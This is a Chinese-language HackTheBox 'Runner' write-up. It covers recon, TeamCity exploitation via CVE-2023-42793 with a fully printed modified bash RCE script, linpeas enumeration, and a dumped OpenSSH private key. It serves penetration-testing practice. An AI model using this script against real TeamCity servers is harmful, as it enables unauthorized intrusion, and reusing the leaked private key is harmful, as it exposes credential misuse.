HackTheBox - Machine - Runner
MANESEC on 2024-04-21
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Runner
0x1 Nmap Scan
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
| 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://runner.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
8000/tcp open nagios-nsca syn-ack ttl 63 Nagios NSCA
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel只開放了80和8000,UDP掃不到什麽有趣的東西。
0x2 FUZZ Subdomain
從nmap可以看到,80 端口有 runner.htb,所以可以直接去掃一下 sub-domain。
$ ffuf -u "http://10.129.209.20" -H "Host: FUZZ.runner.htb" -w /Tools/Wordlists/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt -fs 154
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.129.209.20
:: Wordlist : FUZZ: /Tools/Wordlists/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.runner.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 154
________________________________________________
[Status: 401, Size: 66, Words: 8, Lines: 2, Duration: 710ms]
* FUZZ: teamcity注意:如果你使用 subdomains-top1million-110000.txt 你會什麽都沒有掃到,teamcity 不包含在這個字典裏面。
$ grep "teamcity" -rli .
./shubs-stackoverflow.txt
./shubs-subdomains.txt
./dns-Jhaddix.txt
./namelist.txt
./bug-bounty-program-subdomains-trickest-inventory.txt
./bitquark-subdomains-top100000.txt
./n0kovo_subdomains.txt

./combined_subdomains.txt打開 teamcity.runner.htb,看到有一個版本號:
網上搜索 teamcity Version 2023.05.3 exploit ,發現這個版本存在 CVE-2023-42793 這個漏洞,於是繼續搜索: CVE-2023-42793 github exploit :
找到了兩篇比較感興趣,使用第一個poc可以得到賬號密碼:
$ python3 CVE-2023-42793.py -u http://teamcity.runner.htb [+] http://teamcity.runner.htb/login.html [H454NSec2672:@H454NSec]
使用第二個poc可以得到rce:
$ bash CVE-2023-42793_rce.sh teamcity.runner.htb 80 "id"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 230 100 230 0 0 908 0 --:--:-- --:--:-- --:--:-- 909
uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)0x3 Debug the POC to get shell
但是第二個RCE存在問題,他沒辦法使用第二個參數:
$ bash CVE-2023-42793_rce.sh teamcity.runner.htb 80 'curl -h'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed

100 230 100 230 0 0 863 0 --:--:-- --:--:-- --:--:-- 867所以修改一下裏面的内容,讓他經過 burp:
從這裏可以看到,當我輸入 bash CVE-2023-42793_rce.sh teamcity.runner.htb 80 'id' 的時候,這裏會有返回的結果:

如果輸入 bash CVE-2023-42793_rce.sh teamcity.runner.htb 80 'curl -h' 的時候,POST /app/rest/debug/processes?exePath=xxx 這個請求就會消失。
如果輸入 bash CVE-2023-42793_rce.sh teamcity.runner.htb 80 'curl%20-h'
所以我猜測是poc的脚本問題,所以在網上查了一下關於 teamcity 的API,看到了這個:

- https://blog.projectdiscovery.io/cve-2023-42793-vulnerability-in-jetbrains-teamcity/
- https://attackerkb.com/topics/1XEEEkGHzt/cve-2023-42793/rapid7-analysis
也就是說在原本的poc裏面,并沒有 params 這個字樣,原作者可能是證明 poc 存在只是傳遞了 id 這個命令,而 id 並不需要加任何的參數。

根據提示,修改一下poc:
#!/bin/bash
if [ "$#" -ne 3 ]; then
echo "Usage: $0 <base_url> <port> <command>"
exit 1
fi
echo "Mod by @manesec :P"
BASE_URL="$1"
PORT="$2"
COMMAND="$3"
TOKEN_ENDPOINT="${BASE_URL}:${PORT}/app/rest/users/id:1/tokens/RPC2"
EDIT_FILE_ENDPOINT="${BASE_URL}:${PORT}/admin/dataDir.html?action=edit&fileName=config/internal.properties&content=rest.debug.processes.enable=true"
RCE_ENDPOINT="${BASE_URL}:${PORT}/app/rest/debug/processes?exePath=/bin/bash¶ms=-c¶ms=${COMMAND}"
TOKEN_RESPONSE=$(curl -X POST "$TOKEN_ENDPOINT")
BEARER_TOKEN=$(echo "$TOKEN_RESPONSE" | grep -oP 'value="\K[^"]+')
curl -s -X POST "$EDIT_FILE_ENDPOINT" -H "Authorization: Bearer ${BEARER_TOKEN}"
RESPONSE=$(curl -s -X POST "$RCE_ENDPOINT" -H "Authorization: Bearer ${BEARER_TOKEN}" | awk -F 'StdOut:|StdErr:' '{print $2}' )
curl -s -X DELETE "$TOKEN_ENDPOINT" -H "Authorization: Bearer ${BEARER_TOKEN}"
echo $RESPONSE這樣子可以通過 params 來傳遞命令:

$ bash CVE-2023-42793_rce.sh teamcity.runner.htb 80 'curl%20-h'
Mod by @manesec :P
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 230 100 230 0 0 232 0 --:--:-- --:--:-- --:--:-- 232
Usage: curl [options...] <url>然後弄一個 bash reverse shell 最後得到shell。
0x4 Using Linpeas to find somethings interesting
隨後就直接跑一個linpeas看看:
#) Unexpected in root
/services
/.dockerenv
/data
/welcome.sh
/run-services.sh
/run-server.sh
#)You_can_write_even_more_files_inside_last_directory
/data/teamcity_server/datadir/config/ntlm-config.properties
/data/teamcity_server/datadir/config/projects
/data/teamcity_server/datadir/config/projects/AllProjects
/data/teamcity_server/datadir/config/projects/AllProjects/pluginData
/data/teamcity_server/datadir/config/projects/AllProjects/pluginData/ssh_keys
/data/teamcity_server/datadir/config/projects/AllProjects/pluginData/ssh_keys/id_rsa
/data/teamcity_server/datadir/config/projects/AllProjects/project-config.xml
/data/teamcity_server/datadir/config/projects/AllProjects/project-config.xml.1 看到有一個 id_rsa,但是沒有用戶名。
tcuser@647a82f29ca0:/$ find / -iname "id_rsa" 2>/dev/null
/data/teamcity_server/datadir/config/projects/AllProjects/pluginData/ssh_keys/id_rsa
tcuser@647a82f29ca0:/$ cat /data/teamcity_server/datadir/config/projects/AllProjects/pluginData/ssh_keys/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
KgK8c9z2ecgZsAAAALam9obkBydW5uZXI=
